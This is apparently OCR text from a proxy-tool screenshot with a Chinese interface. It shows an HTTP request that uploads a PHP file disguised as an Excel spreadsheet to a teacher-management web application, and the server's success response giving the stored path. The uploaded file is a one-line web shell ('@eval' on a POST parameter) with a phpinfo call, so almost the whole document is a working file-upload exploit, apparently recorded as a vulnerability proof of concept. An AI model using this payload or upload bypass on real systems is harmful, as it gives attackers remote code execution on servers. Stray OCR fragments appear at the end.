 1 2 3 4 5 6 7 8 9 13 14 15 16 17 18 +
发送 取消 < >
目标: http://192
请求
美化 Raw Hex \n
1 POST http://192.168.1.26:8085/tools/file/upload HTTP/1.1
2 Host: 192.168.1.26:8085
3 Content-Length: 436
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynhz6MrDzHJe0hMKB
8 Origin: http://192.168.1.26:8085
9 Referer: http://192.168.1.26:8085/teacher/index/createall
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=ff142e97871ea11ad86b046ace9a1469;
Hm_lvt_6f65eecea5e089dae94d6b9cffec3623=1752565330; HMACCOUNT=
A2695011F0E8DABD; Hm_lvt_1fe9097e79cfcf0c8d4547c3a1ba50e0=1752565368;
Hm_lpvt_1fe9097e79cfcf0c8d4547c3a1ba50e0=1752566350;
Hm_lpvt_6f65eecea5e089dae94d6b9cffec3623=1752566352
13 Connection: close
14
15 ------WebKitFormBoundarynhz6MrDzHJe0hMKB
16 Content-Disposition: form-data; name="file"; filename="lb.php"
17 Content-Type: application/vnd.ms-excel
18
19 <?php phpinfo(); @eval($_POST['xxx']);?>
20 ------WebKitFormBoundarynhz6MrDzHJe0hMKB
21 Content-Disposition: form-data; name="category_id"
22
23 11101
24 ------WebKitFormBoundarynhz6MrDzHJe0hMKB
25 Content-Disposition: form-data; name="serurl"
26
27 teacher
28 ------WebKitFormBoundarynhz6MrDzHJe0hMKB--
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json; charset=utf-8
4 Date: Tue, 15 Jul 2025 07:59:38 GMT
5 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
6 Set-Cookie: PHPSESSID=ff142e97871ea11ad86b046ace9a1469; expires=Tue,
15-Jul-2025 09:59:38 GMT; Max-Age=7200; path=/
7 X-Powered-By: PHP/7.3.4
8 Content-Length: 110
9
10
11 {
"msg":"上传成功",
"val":true,
"url":"teacher\\20250715\\b2ea400b0e8c354cb623ac20ea3b05ce.php"
}
In
Re
Re
Re
Re
请
响